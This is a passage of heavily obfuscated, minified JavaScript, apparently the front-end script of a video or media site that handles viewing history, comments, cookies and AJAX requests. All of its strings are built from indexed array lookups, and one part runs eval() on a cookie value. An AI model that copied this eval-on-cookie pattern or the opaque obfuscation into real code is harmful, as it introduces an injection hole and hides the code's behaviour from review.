]+_c[186]+_j[195]+_f[100]]+(_h[291]+_e[40]+_b[264]+_d[83]+_i[41]+_h[303]+_b[180]+_d[285]+_c[28]+_c[186]+_g[184]+_c[315]+_b[259]+_g[62]+_d[25]+_h[248]);_0xae48x183+=_h[291]+_b[259]+_j[75]+_c[294]+_d[232]+_g[247]+_f[91]+_g[188]+_i[89]+_c[213]+_d[232],$(_0xae48x41)[_g[321]+_j[242]+_f[100]+_f[297]+_f[100]+_j[302]+_a[142]](_0xae48x183)}}),_defineProperty(_ref7,_i[166]+_e[10]+_i[48]+_h[309]+_f[259],function(e){$(document)[_a[80]+_i[88]](_a[294]+_f[304]+_d[25]+_i[166]+_d[264],e,function(){fed[_b[203]+_f[238]+_j[48]+_a[253]+_j[51]+_j[276]][_i[170]+_g[303]+_c[294]](_d[181]+_b[193]+_g[188]+_j[214]+_b[5]+_a[63]+_j[234]+_b[117]+_d[149]+_j[241]),$(_a[187]+_a[276]+_i[48]+_d[293]+_b[308]+_c[299]+_g[178]+_e[43]+_a[235]+_i[213]+_b[5]+_c[244]+_f[168])[_e[310]+_b[193]+_f[3]+_j[48]+_i[84]+_g[303]]()})}),_ref7)),_defineProperty(_fed,_i[215]+_g[65]+_j[162]+_a[168]+_e[90]+_d[149]+_c[130],(_ref8={},_defineProperty(_ref8,_b[85]+_f[314]+_b[85]+_e[209],function(){fed[_g[309]+_d[25]+_j[162]+_f[60]+_h[61]+_a[255]+_e[93]][_e[141]+_c[171]+_i[16]+_i[64]](_e[234]+_a[276]+_g[303]+_e[219]+_f[40]+_c[299]+_b[117]+_d[83]+_h[212]+_c[181]+_d[149]+_e[74]+_i[166]+_a[80]+_i[235]+_j[241]+_c[159]+_j[75]+_h[151]),fed[_j[192]+_a[67]+_c[161]+_e[209]+_g[178]+_c[272]+_h[153]][_h[66]+_g[62]+_g[303]+_a[236]+_d[149]](_d[41]+_c[254]+_j[276]+_h[164]+_i[213]+_d[83]+_e[90]+_c[299]+_i[264]+_i[213]+_f[259]+_i[48]+_g[204]+_i[16]+_i[235]+_c[215]+_f[311]+_j[194]+_d[181]+_j[276]+_j[241]+_a[150]+_c[285]+_i[124]+_f[100]+_a[236]+_b[5]),fed[_i[215]+_d[25]+_c[161]+_h[209]+_h[61]+_j[242]+_c[130]][_e[90]+_f[108]+_i[300]+_i[194]+_d[76]+_b[173]]()}),_defineProperty(_ref8,_j[51]+_c[115]+_d[207]+_e[74]+_d[149]+_f[60],function(_0xae48x4d3,_0xae48x509,_0xae48x50a,_0xae48x50b){var _0xae48x50c=_e,_0xae48x50d=_c,_0xae48x50e=_f,_0xae48x50f=_d,_0xae48x510=_j,_0xae48x511=_g,_0xae48x512=_b,_0xae48x513=_h,_0xae48x514=_a,_0xae48x515=_i;if(_0xae48x4d3==void 0)return!1;var _0xae48x50a=location[_g[309]+_c[272]+_b[193]+_c[254]],_0xae48x4de=fed[_a[294]+_g[178]+_e[90]+_c[67]+_h[264]+_c[244]][_a[132]+_a[63]+_g[127]](_c[254]+_j[276]+_c[215]+_g[197]+_d[278]+_d[25]+_j[162]+_a[168]+_j[48]+_b[5]+_c[130]);if(_0xae48x4de!=void 0){for(var _0xae48x4df=eval(_0xae48x4de),_0xae48x4e0=_j[129]+_g[82]+_d[25]+_a[142]+_c[244]+_i[16]+_c[155]+_d[291]+_f[13]+_h[122]+_b[213]+_d[52]+_e[51]+_g[303]+_a[316]+_d[91]+_h[122]+_0xae48x4d3+(_b[202]+_a[301]+_g[77]+_g[207]+_f[273]+_i[16]+_h[74]+_i[220]+_i[67]+_a[316])+_0xae48x509+(_f[209]+_d[245]+_h[122]+_g[62]+_b[85]+_j[302]+_j[176]+_j[69]+_d[91]+_j[69])+_0xae48x50a+(_f[209]+_j[136]+_a[316]+_i[88]+_a[71]+_e[51]+_i[220]+_d[91]+_f[209])+_0xae48x50b+(_g[77]+_e[301]+_g[8]),_0xae48x16e=0;_0xae48x16e<_0xae48x4df[_c[294]+_f[100]+_j[302]+_f[50]+_h[209]+_f[273]]&&(_0xae48x4df[_0xae48x16e][_i[88]+_g[284]+_d[192]+_e[74]]!=_0xae48x4d3&&(_0xae48x4e0+=_i[153]+_b[202]+_d[29]+_e[20]+_a[76]+_a[63]+_c[40]+_g[29]+_b[202]+_0xae48x4df[_0xae48x16e][_d[29]+_a[236]+_h[68]+_b[193]]+(_f[209]+_h[263]+_c[40]+_h[212]+_b[97]+_e[90]+_d[164]+_d[296]+_b[158]+_g[77])+_0xae48x4df[_0xae48x16e][_b[264]+_h[266]+_f[238]+_j[154]]+(_e[260]+_i[228]+_i[220]+_i[124]+_e[269]+_i[88]+_a[253]+_b[202]+_f[277]+_f[209])+_0xae48x4df[_0xae48x16e][_f[304]+_a[67]+_b[213]+_g[36]]+(_e[260]+_e[27]+_j[69]+_a[317]+_i[287]+_h[68]+_a[316]+_i[67]+_j[69])+_0xae48x4df[_0xae48x16e][_h[303]+_c[173]+_g[278]]+(_a[316]+_e[301]+_i[228])),!(7<_0xae48x16e));_0xae48x16e++);var _0xae48x4e0=_0xae48x4e0[_e[141]+_b[301]+_f[307]+_h[212]+_c[230]+_c[272]+_b[85]+_h[303]+_f[50]](0,_0xae48x4e0[_i[124]+_e[20]+_i[264]+_g[127]+_h[144]+_h[303]+_e[219]+_c[244]+_c[172]+_g[157]+_d[181]](_b[300]));_0xae48x4e0+=_i[18]+_e[301]}else var _0xae48x4e0=_e[292]+_d[311]+_g[65]+_c[215]+_h[204]+_g[178]+_a[108]+_c[231]+_g[17]+_b[202]+_e[281]+_a[236]+_c[145]+_f[100]+_f[209]+_j[197]+_g[77]+_0xae48x4d3+(_c[40]+_f[217]+_d[296]+_a[235]+_b[97]+_b[117]+_h[74]+_f[209]+_e[102]+_a[316])+_0xae48x509+(_f[209]+_e[27]+_j[69]+_a[101]+_c[318]+_i[88]+_h[106]+_g[77]+_c[155]+_c[40])+_0xae48x50a+(_b[202]+_b[300]+_j[69]+_j[302]+_c[173]+_d[192]+_b[202]+_c[155]+_d[296])+_0xae48x50b+(_f[209]+_g[125]+_a[203]+_f[77]);fed[_d[185]+_f[238]+_f[238]+_g[36]+_f[41]+_g[303]][_e[141]+_d[10]+_e[209]](_b[82]+_f[100]+_e[219]+_d[123]+_f[273]+_i[89]+_b[264]+_f[60]+_j[48]+_b[5]+_a[81],_0xae48x4e0,7)}),_defineProperty(_ref8,_f[238]+_g[293]+_i[300]+_c[299]+_d[76]+_h[209],function(){(_typeof(fed[_e[141]+_a[63]+_a[236]+_i[235]+_f[168]+_e[44]][_f[168]+_a[255]+_a[63]+_j[70]+_g[127]+_f[100]])!==_j[248]+_b[301]+_h[303]+_c[285]+_h[209]+_b[85]+_i[16]+_a[317]||_typeof(fed[_f[259]+_d[10]+_a[294]+_i[16]+_j[242]+_i[170]][_d[247]+_h[264]+_d[207]+_e[209]])!==_d[181]+_g[293]+_d[29]+_g[204]+_a[168]+_i[89]+_f[238]+_f[314]||_typeof(fed[_h[303]+_j[70]+_f[317]+_e[275]+_g[284]+_i[235]][_b[178]+_h[309]+_g[236]+_a[276]+_b[296]+_a[63]])!==_i[97]+_d[76]+_d[29]+_b[203]+_b[173]+_a[67]+_j[48]+_h[303])&&fed[_g[321]+_c[294]+_d[52]+_g[210]+_e[74]+_d[149]][_i[84]+_d[10]+_i[235]+_j[51]+_j[248]+_g[65]+_h[204]+_f[288]]()}),_defineProperty(_ref8,_d[207]+_b[97]+_j[48]+_e[164],function(_0xae48x41){var _0xae48x520=_f,_0xae48x521=_e,_0xae48x522=_i,_0xae48x523=_j,_0xae48x524=_b,_0xae48x525=_d,_0xae48x526=_a,_0xae48x527=_h,_0xae48x528=_g,_0xae48x529=_c,_0xae48x4de=[],_0xae48x4e0=fed[_i[166]+_b[117]+_j[48]+_e[19]+_b[85]+_c[244]][_a[132]+_h[204]+_h[209]](_f[71]+_a[63]+_j[241]+_i[92]+_i[215]+_f[41]+_h[212]+_b[173]+_f[238]+_j[242]+_g[210]);if(_0xae48x4e0!=void 0)var _0xae48x4de=eval(_0xae48x4e0);var _0xae48x183=_0x17c2[10];if(0<_0xae48x4de[_i[124]+_f[100]+_c[115]+_h[271]+_j[307]+_f[273]])for(var _0xae48x16e=0;_0xae48x16e<_0xae48x4de[_h[151]+_e[74]+_c[115]+_a[132]+_i[300]+_d[278]];_0xae48x16e++)_0xae48x183+=_b[86]+_c[294]+_c[318]+_g[2]+_b[203]+_i[124]+_d[52]+_a[235]+_e[141]+_b[298]+_c[40]+_e[69]+_b[193]+_h[164]+_c[181]+_b[171]+_e[20]+_b[5]+_f[60]+_j[226]+_f[259]+_i[16]+_g[164]+_c[161]+_b[225]+_f[71]+_e[74]+_h[164]+_a[150]+_h[151]+_d[25]+_c[115]+_h[204]+_h[230]+_g[172]+_f[238]+_g[127]+_e[209]+_b[117]+_d[192]+_g[77]+_i[167]+_h[291]+_b[201]+_i[297]+_j[234]+_e[10]+_h[309]+_f[288]+_i[264]+_d[70]+_e[260]+_j[248]+_i[48]+_j[241]+_f[40]+_a[306]+_i[41]+_e[310]+_c[230]+_c[181]+_h[219]+_g[178]+_d[164]+_a[235]+_d[296]+_b[225]+_a[287]+_b[5]+_j[276]+_b[82]+_c[78]+_b[202]+_0xae48x4de[_0xae48x16e][_j[125]+_c[318]+_e[281]+_e[19]]+(_c[40]+_j[190]+_f[247]+_b[264]+_d[83]+_b[201]+_i[88]+_b[225]+_j[234]+_g[62]+_a[236]+_e[141]+_b[264]+_d[70]+_f[209]+_f[71]+_b[193]+_g[188]+_j[226]+_i[194]+_d[52]+_i[235]+_e[209]+_c[181]+_g[303]+_j[48]+_d[29]+_b[193]+_c[159]+_h[283]+_i[48]+_c[215]+_b[308]+_i[166]+_i[16]+_g[62]+_b[308]+_i[238]+_h[212]+_i[40]+_j[69]+_f[253])+_0xae48x4de[_0xae48x16e][_j[302]+_b[201]+_g[278]+_h[204]]+(_g[247]+_e[141]+_e[43]+_e[20]+_j[302]+_g[2]+_h[66]+_a[101]+_d[52]+_h[212]+_g[207]+_h[48]+_j[69]+_h[283]+_c[244]+_e[219]+_e[39]+_i[300]+_c[244]+_f[186]+_g[127]+_j[226]+_j[195]+_g[293]+_e[209]+_h[204]+_i[170]+_h[122]+_g[184]+_e[165])+_0xae48x4de[_0xae48x16e][_i[88]+_g[293]+_b[310]]+(_d[104]+_h[291]+_g[299]+_h[212]+_c[299]+_c[186]+_b[213]+_e[285]+_j[256]+_f[91]+_e[141]+_h[221]+_c[186]+_j[302]+_d[232]+_d[285]+_f[288]+_a[306]+_g[284]+_i[88]+_g[2]+_b[203]+_c[294]+_a[236]+_c[161]+_e[141]+_h[48]+_i[220]+_b[82]+_i[48]+_b[71]+_b[308]+_f[297]+_h[309]+_b[5]+_a[168]+_d[292]+_a[63]+_c[146]+_a[317]+_j[276]+_h[4]+_a[276]+_a[63]+_j[241]+_b[308]+_c[230]+_j[276]+_c[172]+_c[230]+_e[39]+_i[206]+_i[287]+_e[209]+_a[63]+_f[121]+_h[4]+_b[82]+_h[204]+_b[71]+_i[213]+_h[209]+_g[303]+_e[280]+_a[168]+_c[181]+_i[235]+_a[67]+_b[3]+_e[44]+_g[127]+_g[2]+_h[283]+_h[204]+_d[293]+_b[308]+_g[204]+_i[16]+_f[304]+_c[181]+_j[131]+_a[235]+_i[63]+_b[202]+_b[180])+_0xae48x4de[_0xae48x16e][_a[235]+_a[287]+_b[117]+_b[178]]+(_i[223]+_f[91]+_f[288]+_d[83]+_i[41]+_e[281]+_c[226]+_e[304]+_g[299]+_j[70]+_g[184]+_i[223]+_h[5]+_a[101]+_a[67]+_d[232]);else _0xae48x183+=_e[304]+_b[296]+_e[269]+_h[4]+_b[203]+_d[247]+_h[309]+_h[212]+_j[162]+_c[78]+_g[77]+_c[254]+_f[100]+_a[142]+_i[213]+_g[321]+_a[236]+_c[272]+_e[209]+_e[39]+_e[310]+_c[146]+_f[233]+_a[235]+_f[311]+_h[283]+_a[63]+_h[164]+_c[181]+_i[124]+_d[25]+_i[88]+_c[244]+_d[292]+_h[235]+_h[61]+_g[127]+_j[307]+_e[90]+_e[51]+_h[122]+_c[226]+_e[304]+_d[52]+_j[121]+_j[234]+_e[10]+_d[52]+_f[288]+_h[212]+_a[274]+_a[316]+_h[283]+_d[10]+_g[188]+_f[40]+_a[306]+_e[20]+_c[272]+_i[300]+_g[212]+_a[255]+_f[238]+_f[233]+_d[207]+_b[202]+_e[66]+_j[192]+_a[255]+_h[204]+_b[82]+_i[130]+_h[122]+_h[210]+_d[52]+_c[213]+_f[9]+_i[264]+_e[316]+_i[235]+_i[89]+_c[299]+_f[60]+_g[29]+_c[80]+_c[40]+_b[180]+_f[70]+_j[205]+_i[199]+_b[242]+_g[194]+_f[191]+_i[223]+_i[274]+_g[284]+_d[232]+_i[223]+_a[176]+_f[304]+_c[318]+_i[167];$(_0xae48x41)[_a[236]+_i[194]+_g[321]+_b[193]+_i[88]+_e[219]](_0xae48x183)}),_defineProperty(_ref8,_c[285]+_j[125]+_c[244]+_d[52]+_b[5],function(e){$(document)[_c[146]+_g[274]](_h[66]+_c[294]+_a[67]+_f[168]+_a[253],e,function(){fed[_e[316]+_a[80]+_a[80]+_g[36]+_e[269]+_g[303]][_d[293]+_j[276]+_f[304]](_d[181]+_j[276]+_a[142]+_i[92]+_c[171]+_h[264]+_f[288]+_b[173]+_h[61]+_d[149]+_d[111]),$(_d[41]+_j[248]+_c[244]+_i[170]+_g[212]+_d[83]+_c[146]+_f[297]+_c[161]+_f[40]+_g[288]+_a[63]+_a[294]+_b[117]+_h[219]+_e[219]+_h[4]+_c[173]+_h[151])[_a[287]+_a[168]+_f[3]+_h[151]](_d[285]+_j[125]+_g[65]+_b[225]+_e[316]+_e[10]+_c[186]+_b[264]+_c[161]+_j[126]+_g[77]+_g[236]+_b[193]+_e[219]+_i[213]+_d[83]+_h[309]+_g[288]+_f[60]+_b[308]+_b[5]+_c[146]+_e[164]+_i[264]+_a[60]+_b[82]+_b[193]+_c[215]+_b[308]+_a[101]+_g[65]+_b[213]+_e[74]+_a[150]+_i[317]+_d[172]+_f[60]+_a[168]+_a[80]+_a[76]+_c[40]+_b[180]+_g[247]+_j[70]+_b[225]+_f[168]+_a[101]+_e[20]+_j[162]+_f[288]+_d[70]+_d[296]+_g[236]+_j[276]+_j[241]+_c[181]+_b[171]+_c[186]+_e[310]+_f[60]+_d[292]+_b[193]+_f[238]+_d[29]+_j[276]+_c[40]+_j[121]+_e[44]+_c[272]+_g[303]+_d[181]+_e[315]+_g[77]+_c[179]+_b[201]+_a[143]+_c[186]+_c[161]+_d[185]+_a[255]+_g[65]+_e[43]+_g[127]+_b[158]+_f[153]+_e[260]+_h[248]+_f[145]+_f[178]+_j[26]+_j[100]+_i[272]+_g[194]+_a[207]+_b[86]+_i[274]+_i[41]+_f[253]+_b[86]+_e[40]+_c[294]+_j[51]+_h[248])})}),_ref8)),_defineProperty(_fed,_d[185]+_h[61]+_j[195]+_b[310]+_g[303]+_i[88]+_e[209],(_ref9={},_defineProperty(_ref9,_b[85]+_j[302]+_j[51]+_f[60],function(){fed[_d[185]+_j[48]+_j[195]+_e[51]+_e[74]+_i[88]+_i[300]][_b[264]+_d[278]+_h[61]+_h[74]](1),fed[_h[271]+_f[304]+_b[117]+_c[20]+_i[41]+_h[151]][_c[161]+_d[76]+_g[172]+_c[145]+_a[67]+_f[60]](_f[300]+_b[82]+_h[204]+_f[121]+_e[39]+_e[316]+_b[117]+_a[76]+_c[145]+_b[308]+_g[207]+_a[71]+_g[172]+_f[3]+_e[269]+_d[211],_c[313]+_d[181]+_g[303]+_a[142]+_c[181]+_d[185]+_f[238]+_d[192]+_e[51]+_a[150]+_e[69]+_e[90]+_e[310]+_f[60]),$(document)[_c[146]+_e[281]](_d[185]+_e[10]+_g[65]+_i[166]+_j[176],_e[234]+_j[248]+_j[276]+_e[219]+_i[213]+_g[204]+_a[80]+_j[195]+_h[68]+_h[230]+_f[259]+_b[48]+_b[173]+_b[213],function(){fed[_f[168]+_h[61]+_d[192]+_h[68]+_f[100]+_a[317]+_c[230]][_j[248]+_e[90]+_f[259]+_b[310]]($(this))}),$(document)[_d[172]+_g[274]](_a[294]+_a[101]+_i[89]+_a[294]+_b[25],_e[234]+_g[236]+_d[10]+_a[142]+_f[40]+_c[285]+_f[238]+_c[145]+_i[206]+_f[40]+_g[236]+_d[172]+_g[288]+_a[168]+_f[311]+_b[169]+_d[181]+_j[276]+_g[188]+_j[226]+_b[203]+_c[146]+_c[145]+_i[206]+_d[292]+_e[141]+_e[9]+_j[77]+_e[51]+_h[264]+_a[168],function(){fed[_g[204]+_j[48]+_c[145]+_d[192]+_h[204]+_c[115]+_d[211]][_b[82]+_h[264]+_d[149]+_f[3]]($(this))}),$(document)[_c[146]+_d[29]](_c[285]+_b[296]+_b[85]+_f[168]+_a[253],_j[194]+_h[283]+_a[63]+_a[142]+_f[40]+_d[185]+_i[16]+_b[310]+_c[145]+_c[181]+_d[149]+_d[10]+_j[184]+_c[146],function(){fed[_f[168]+_j[48]+_g[278]+_f[3]+_g[303]+_e[281]+_i[300]][_c[272]+_b[193]+_d[83]+_d[172]]($(this))}),$(document)[_h[61]+_c[115]](_a[294]+_i[124]+_j[51]+_e[316]+_a[253],_j[194]+_h[283]+_c[244]+_b[71]+_f[40]+_a[294]+_b[117]+_d[192]+_a[76]+_g[212]+_b[71]+_b[85]+_e[266]+_c[123],function(){fed[_h[66]+_h[61]+_a[76]+_a[76]+_j[276]+_c[115]+_g[127]][_i[170]+_h[264]+_b[3]+_d[193]]($(this))}),$(document)[_i[16]+_c[115]](_b[203]+_j[125]+_b[85]+_e[316]+_i[45],_a[187]+_h[283]+_b[193]+_i[170]+_j[226]+_c[285]+_i[16]+_c[145]+_b[310]+_c[181]+_b[173]+_c[244]+_e[280]+_i[300]+_a[301]+_h[172]+_e[69]+_h[204]+_h[164]+_f[40]+_h[66]+_e[90]+_c[145]+_c[145]+_j[226]+_f[259]+_a[57]+_i[300]+_j[302],function(){1==$(_a[187]+_h[283]+_b[193]+_a[142]+_b[308]+_c[285]+_a[80]+_g[278]+_i[206]+_i[213]+_j[248]+_j[48]+_h[219]+_f[60])[_c[186]+_c[230]+_g[127]+_e[310]](_a[142]+_j[70]+_c[230]+_a[236]+_c[181]+_f[259]+_i[16]+_j[125]+_f[100])&&fed[_g[278]+_a[80]+_g[188]+_f[108]+_d[247]+_d[10]][_c[294]+_f[238]+_j[285]+_j[51]+_b[213]]()}),$(document)[_b[117]+_d[29]](_f[168]+_h[151]+_d[25]+_a[294]+_b[25],_g[290]+_d[181]+_c[244]+_d[293]+_a[150]+_a[306]+_g[284]+_d[193]+_e[74]+_j[226]+_h[264]+_a[317]+_j[248]+_a[80]+_g[2]+_c[313]+_j[248]+_c[244]+_d[293]+_e[39]+_d[257]+_d[211]+_a[317]+_b[264]+_i[213]+_a[67]+_c[115]+_f[71]+_j[48]+_i[228]+_i[222]+_b[82]+_i[48]+_b[71]+_j[226]+_h[221]+_g[62]+_e[20]+_d[111]+_g[212]+_j[234]+_g[178]+_c[145]+_g[278],function(){var g=767<document[_d[293]+_i[16]+_j[234]+_d[76]+_h[68]+_i[48]+_i[88]+_a[168]+_f[20]+_c[294]+_c[244]+_i[206]+_c[244]+_j[302]+_h[209]][_c[285]+_g[62]+_a[67]+_g[303]+_d[29]+_h[209]+_g[315]+_h[264]+_c[215]+_j[307]+_f[273]]?100:90;$(_h[266]+_h[209]+_e[51]+_j[125]+_h[263]+_i[317]+_j[48]+_g[188]+_a[81])[_c[186]+_g[274]+_h[264]+_g[278]+_c[186]+_h[209]+_b[193]](_defineProperty({},_d[207]+_j[234]+_i[235]+_i[16]+_e[10]+_b[296]+_h[296]+_b[117]+_a[306],$(_j[194]+_c[254]+_h[204]+_b[71]+_h[230]+_j[234]+_g[178]+_b[213]+_i[84]+_b[308]+_c[318]+_b[213]+_e[69]+_a[80])[_h[61]+_c[254]+_f[71]+_c[161]+_a[63]+_g[127]]()[_e[209]+_f[238]+_c[299]]-g),200)})}),_defineProperty(_ref9,_i[97]+_d[172]+_g[288]+_g[278],function(e){if($(_h[172]+_j[248]+_c[244]+_f[121]+_c[181]+_j[234]+_a[80]+_h[68]+_a[76]+_h[230]+_b[82]+_d[172]+_i[235]+_j[94])[_g[288]+_a[63]+_e[51]+_d[172]+_f[317]+_j[276]](),e[_c[230]+_i[48]+_b[251]+_j[307]]()==_a[46]+_a[54])return $(_h[172]+_d[181]+_a[63]+_c[215]+_a[150]+_h[66]+_e[90]+_f[3]+_a[76]+_h[230]+_g[236]+_c[146]+_e[310]+_a[168])[_j[162]+_d[278]+_b[117]+_a[78]](),e[_c[230]+_e[74]+_g[179]+_j[307]](_f[208]+_f[101]),!1;e[_g[127]+_a[63]+_c[172]+_c[230]]()==_d[209]+_g[81]&&($(_e[234]+_f[71]+_b[193]+_f[121]+_g[212]+_h[66]+_i[16]+_h[68]+_i[206]+_g[212]+_d[149]+_a[57]+_h[209]+_f[314])[_b[173]+_a[63]+_a[205]+_g[127]](_b[137]+_h[76]),e[_f[60]+_a[63]+_a[205]+_e[209]](_a[46]+_d[233]));var d=$($(_c[313]+_f[71]+_g[303]+_a[142]+_j[226]+_h[66]+_i[16]+_b[310]+_j[195]+_i[213]+_c[254]+_c[146]+_c[272]+_a[168])[_g[321]+_g[288]+_h[61]+_f[297]](_h[61]+_j[75]+_g[127]+_a[63]+_g[288]+_g[241]+_i[9]+_c[216]+_f[320]));d[_a[236]+_g[188]+_f[121]+_a[314]+_d[247]+_a[236]+_b[264]+_c[161]](_e[69]+_a[63]+_i[170]+_g[212]+_f[168]+_e[90]+_a[76]+_e[51]+_j[226]+_d[181]+_b[117]+_c[272]+_a[81]),d[_e[69]+_e[269]+_e[281]+_h[164]](_h[264]+_j[302]+_e[43]+_f[108]+_j[307]+_j[105]+_i[88]+_h[309]+_f[3]+_a[63]+_a[274]+_g[77]+_i[166]+_g[178]+_i[206]+_d[192]+_c[244]+_f[314]+_a[168]+_c[24]+_b[171]+_h[264]+_j[241]+_i[220]+_e[16])[_h[217]+_f[9]+_i[124]](e[_e[20]+_i[300]+_f[60]+_h[219]](_f[121]+_h[309]+_f[60]+_d[52]+_g[212]+_h[264]+_j[241])),e[_c[299]+_f[9]+_d[149]+_a[63]+_g[274]+_a[168]]()[_c[186]+_g[236]+_d[211]+_f[100]+_e[310]](d),$(_h[172]+_b[82]+_i[48]+_d[293]+_i[213]+_j[234]+_f[238]+_j[195]+_j[195]+_j[226]+_b[82]+_a[80]+_j[242]+_c[230])[_h[266]+_b[85]+_e[219]+_g[303]](),$(_g[290]+_e[69]+_f[100]+_c[215]+_a[150]+_g[204]+_d[172]+_i[206]+_j[195]+_d[292]+_g[236]+_g[178]+_f[259]+_d[111])[_i[264]+_a[287]+_g[178]+_f[233]](),$(_j[194]+_e[69]+_a[63]+_i[170]+_i[213]+_d[185]+_j[48]+_f[3]+_i[206]+_f[40]+_j[248]+_g[178]+_f[259]+_e[93]+_h[4]+_i[222]+_c[254]+_h[204]+_h[164]+_i[213]+_a[294]+_i[16]+_b[310]+_b[310]+_g[212]+_b[173]+_a[63]+_e[280]+_j[307])[_j[248]+_d[172]+_e[316]+_h[73]+_g[207]]()[_h[217]+_a[236]+_a[101]](_g[240]+e[_e[43]+_g[284]+_b[5]+_d[10]+_i[88]+_g[127]]()[_f[297]+_d[52]+_b[5]+_d[10]+_c[115]+_d[211]]()[_i[194]+_h[219]+_e[74]+_j[216]](_f[300]+_f[71]+_g[303]+_e[219]+_j[226]+_a[294]+_b[117]+_g[278]+_e[51]+_g[212]+_h[266]+_a[63]+_h[309]+_c[215])[_e[69]+_f[41]+_a[317]+_h[164]](_g[207]+_a[168]+_g[288]+_b[117]+_f[314]+_d[193])[_g[127]+_c[244]+_i[238]+_a[168]]()+_e[187]),fed[_f[168]+_c[146]+_f[3]+_c[145]+_i[48]+_a[317]+_b[173]][_f[168]+_d[172]+_i[287]+_j[302]+_e[209]](_h[172]+_g[236]+_e[74]+_d[293]+_f[40]+_e[316]+_a[80]+_j[195]+_g[278]+_j[226]+_d[181]+_a[80]+_d[149]+_h[153])}),_defineProperty(_ref9,_b[264]+_g[309]+_d[172]+_d[164],function(e){$[_a[132]+_g[303]+_a[168]](vfed[_j[184]+_h[309]+_d[211]+_g[309]]+(_e[269]+_j[302]+_i[170]+_e[74]+_i[238]+_a[187]+_g[321]+_h[266]+_a[306]+_d[280]+_h[66]+_h[61]+_f[3]+_d[192]+_a[63]+_a[317]+_h[209]+_a[176]+_f[9]+_g[177]+_c[186]+_c[172]+_e[307]+_f[259]+_f[41]+_d[293]+_a[274])+$(_e[234]+_d[181]+_b[193]+_a[142]+_i[213]+_e[316]+_j[48]+_h[68]+_d[192]+_d[292]+_i[89]+_h[303]+_h[283]+_f[238])[_f[9]+_j[307]+_e[209]+_h[219]](_c[215]+_d[52]+_i[300]+_c[186]+_g[212]+_b[85]+_b[71])+(_g[181]+_j[195]+_j[51]+_h[164]+_i[130])+$(_j[194]+_f[71]+_e[74]+_f[121]+_d[292]+_h[66]+_a[80]+_h[68]+_e[51]+_b[308]+_b[85]+_h[303]+_j[248]+_g[178])[_h[309]+_d[211]+_g[127]+_a[255]](_g[188]+_c[186]+_e[209]+_f[9]+_c[181]+_d[192]+_c[318]+_i[170])+(_h[245]+_e[43]+_h[309]+_c[123]+_h[204]+_d[70])+e,function(d){d==_b[203]+_d[172]+_j[195]+_j[195]+_e[74]+_j[302]+_h[209]+_a[60]+_e[269]+_i[264]+_d[80]+_e[316]+_c[294]+_d[172]+_i[264]+_a[63]?$(_j[194]+_c[254]+_j[276]+_h[164]+_d[292]+_i[166]+_a[80]+_d[192]+_h[68]+_g[212]+_h[264]+_g[274]+_d[181]+_d[172])[_g[309]+_a[168]+_g[278]+_j[125]](_j[256]+_h[221]+_a[60]+_g[204]+_f[304]+_d[52]+_e[141]+_b[264]+_f[131]+_f[209]+_b[82]+_i[48]+_f[121]+_d[292]+_f[297]+_j[70]+_e[219]+_f[121]+_h[264]+_h[303]+_i[121]+_g[77]+_e[285]+_g[215]+_c[93]+_g[88]+_b[252]+_h[50]+_i[223]+_c[28]+_f[297]+_c[226]):$(_e[234]+_d[181]+_j[276]+_e[219]+_d[292]+_d[185]+_g[178]+_i[206]+_f[3]+_c[181]+_i[89]+_c[115]+_d[181]+_g[178])[_j[192]+_h[209]+_a[76]+_a[101]](d);fed[_c[285]+_i[16]+_c[145]+_j[195]+_e[74]+_f[314]+_f[60]][_i[166]+_c[146]+_i[287]+_i[88]+_j[307]](_d[41]+_b[82]+_e[74]+_g[188]+_d[292]+_c[285]+_e[90]+_d[192]+_b[310]+_c[181]+_i[97]+_f[238]+_d[149]+_i[300]),$(_d[41]+_j[248]+_i[48]+_g[188]+_g[212]+_c[285]+_e[90]+_c[145]+_b[310]+_c[181]+_h[66]+_g[178]+_g[188]+_d[10])[_g[284]+_d[211]+_j[307]+_j[242]](_f[288]+_d[149]+_d[185],$(_g[290]+_i[97]+_a[63]+_j[241]+_d[292]+_c[285]+_a[80]+_d[192]+_f[3]+_h[230]+_a[294]+_f[238]+_a[142]+_f[100])[_b[201]+_e[209]+_c[230]+_e[310]](_i[170]+_b[201]+_c[230]+_e[20]+_a[150]+_a[255]+_b[117]+_i[124]+_i[48]))})[_i[48]+_j[242]+_d[149]+_c[146]+_a[255]](function(){$(_d[41]+_i[97]+_f[100]+_e[219]+_f[40]+_h[66]+_g[178]+_c[145]+_g[278]+_j[226]+_g[65]+_g[274]+_e[69]+_j[48])[_e[44]+_d[211]+_g[278]+_e[10]](_j[256]+_d[83]+_b[225]+_d[185]+_c[294]+_c[186]+_j[162]+_a[235]+_b[298]+_c[40]+_c[254]+_c[244]+_g[188]+_a[150]+_b[171]+_e[20]+_c[215]+_i[170]+_i[89]+_b[213]+_j[285]+_c[40]+_h[248]+_g[215]+_f[169]+_f[21]+_e[100]+_j[274]+_a[258]+_b[191]+_d[285]+_f[9]+_c[159]+_b[97]+_c[272]+_e[74]+_g[236]+_e[315]+_d[296]+_a[283]+_g[284]+_d[311]+_a[236]+_b[264]+_a[294]+_h[219]+_j[51]+_f[297]+_a[168]+_i[67]+_h[168]+_a[316]+_e[66]+_f[238]+_g[274]+_g[204]+_h[151]+_h[264]+_j[234]+_i[45]+_f[131]+_d[296]+_e[69]+_d[10]+_i[170]+_i[222]+_c[285]+_b[117]+_i[206]+_i[206]+_a[63]+_g[274]+_d[211]+_b[169]+_d[207]+_f[273]+_a[80]+_j[154]+_a[169]+_b[206]+_g[90]+_c[40]+_f[253]+_a[190]+_a[144]+_i[120]+_d[169]+_a[262]+_e[40]+_f[9]+_a[242]+_i[222]+_g[290]+_c[313]+_b[86]+_d[280]+_h[221]+_g[184])})}),_defineProperty(_ref9,_c[254]+_e[269]+_i[235]+_f[3],function(e){$[_a[306]+_j[48]+_h[212]+_d[211]](vfed[_g[321]+_c[186]+_f[60]+_b[97]]+(_g[65]+_j[302]+_d[293]+_h[204]+_e[280]+_b[169]+_a[306]+_h[266]+_g[321]+_b[259]+_i[166]+_d[172]+_d[192]+_d[192]+_b[193]+_f[314]+_e[209]+_b[259]+_a[235]+_d[52]+_f[317]+_a[63]+_d[150]+_b[201]+_g[127]+_j[70]),$(e[_h[221]+_h[309]+_h[219]+_j[276]+_i[88]+_a[168]+_e[141]](_a[276]+_j[48]+_i[235]+_b[310]))[_f[288]+_j[276]+_j[242]+_e[269]+_i[41]+_j[125]+_i[89]+_e[123]+_g[303]]()+(_e[222]+_f[168]+_e[90]+_f[3]+_j[195]+_j[276]+_b[213]+_b[173]+_e[169]+_h[68]+_e[269]+_j[241]+_g